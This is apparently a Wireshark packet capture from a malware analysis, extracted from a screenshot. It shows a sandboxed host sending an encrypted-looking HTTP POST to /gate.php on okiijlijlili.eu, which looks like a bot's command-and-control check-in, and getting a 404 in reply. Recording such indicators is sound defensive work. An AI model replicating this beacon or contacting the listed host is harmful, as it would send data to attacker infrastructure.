 Destination dst port Protocol Length Host Info
93.95.98.50 80 TCP 66 49889→80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
10.0.2.15 49889 TCP 58 80→49889 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
93.95.98.50 80 TCP 54 49889→80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
93.95.98.50 80 TCP 251 [TCP segment of a reassembled PDU]
93.95.98.50 80 HTTP 115 okiijlijlili.eu POST /gate.php HTTP/1.1 (application/octet-stream)
10.0.2.15 49889 TCP 54 80→49889 [ACK] Seq=1 Ack=198 Win=65535 Len=0
10.0.2.15 49889 TCP 54 80→49889 [ACK] Seq=1 Ack=259 Win=65535 Len=0
10.0.2.15 49889 HTTP 371 HTTP/1.1 404 Not Found (text/html)
93.95.98.50 80 TCP 54 49889→80 [FIN, ACK] Seq=259 Ack=318 Win=63923 Len=0
10.0.2.15 49889 TCP 54 80→49889 [ACK] Seq=318 Ack=260 Win=65535 Len=0
10.0.2.15 49889 TCP 54 80→49889 [FIN, ACK] Seq=318 Ack=260 Win=65535 Len=0
93.95.98.50 80 TCP 54 49889→80 [ACK] Seq=260 Ack=319 Win=63923 Len=0
Wireshark · Follow TCP Stream (tcp.stream eq 733) · 00000_19700101010000
POST /gate.php HTTP/1.1
Cache-Control: no-cache
Connection: close
Pragma: no-cache
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0
Content-Length: 61
Host: okiijlijlili.eu
.y#5....|;...'......#8.ku
...>(.Kw.......{.......|...../n...|HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Sun, 10 May 2015 05:41:13 GMT
Content-Type: text/html
Content-Length: 168
Connection: close
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
2 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (575 bytes) Show data as ASCII Stream 733